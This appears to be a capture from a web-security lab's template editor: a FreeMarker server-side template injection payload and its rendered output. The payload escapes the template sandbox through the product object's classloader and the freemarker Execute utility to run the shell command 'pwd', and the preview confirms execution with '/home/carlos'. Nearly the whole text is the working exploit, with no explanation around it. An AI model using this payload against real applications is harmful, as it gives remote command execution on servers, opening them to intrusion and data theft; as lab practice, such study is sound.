 Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("pwd")}
Preview Save
<p>Hurry! Only 475 left of Folding Gadgets </p> /home/carlos